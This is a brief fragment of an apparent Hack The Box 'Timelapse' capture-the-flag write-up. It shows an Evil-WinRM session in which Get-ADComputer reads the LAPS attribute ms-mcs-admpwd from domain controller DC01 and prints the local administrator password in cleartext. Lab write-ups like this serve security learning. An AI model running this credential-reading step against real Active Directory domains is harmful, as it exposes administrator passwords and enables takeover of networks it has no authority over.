 Read Password
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : 55T{8XL047sxk(5Iv}fK3o02
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :